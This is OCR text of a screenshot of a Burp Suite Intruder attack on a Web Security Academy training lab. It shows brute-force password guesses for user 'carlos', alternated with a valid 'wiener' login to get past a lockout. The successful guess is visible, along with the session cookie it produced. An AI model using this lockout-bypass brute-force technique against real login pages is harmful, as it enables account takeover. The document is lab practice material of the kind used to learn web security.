 Attack Save 7. Intruder attack of https://0a00000e049a505081d65c5b00ea0027.web-security-academy.net
7. Intruder attack of https://0a00000e049a505081d65c5b00ea0027.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response rec... Error Timeout Length Comment
99 carlos 11111111 200 1720 3320
100 wiener peter 302 355 188
101 carlos 131313 200 463 3320
102 carlos freedom 200 780 3320
103 wiener peter 302 374 188
104 carlos 777777 200 216 3320
105 carlos pass 200 224 3320
106 wiener peter 302 230 188
107 carlos maggie 200 475 3320
108 carlos 159753 200 216 3320
109 wiener peter 302 344 188
110 carlos aaaaaa 200 385 3320
111 carlos ginger 302 392 188
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=TlsYstSQP4ZNVnADrYmBUnZs8ldixIXj; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
Search 0 highlights
121 of 150
Type here to search 65 82°F 5:28 PM
7/23/2025